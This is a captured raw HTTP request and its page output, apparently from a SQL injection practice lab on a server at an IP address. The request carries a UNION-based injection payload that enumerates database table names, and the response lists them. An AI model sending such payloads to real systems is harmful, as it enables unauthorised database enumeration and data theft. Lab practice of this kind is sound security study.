 1 GET /sqli/02.php?id=
1'+union+select+1,group_concat(table_name),3+from+informat
ion_schema.tables+where+table_schema=database()--+--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://101.43.235.147/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: PHPSESSID=oc4g2a9ide40ir4mgdn1qbkaq6;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705233213;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705233213
1 Connection: close
2
3
/02.php?id=1
用户ID
查询
id name age
1 user1大卫 pass1
1 city_task,sqli,tb_stu,test1,test_updatexml,user,users,xss 3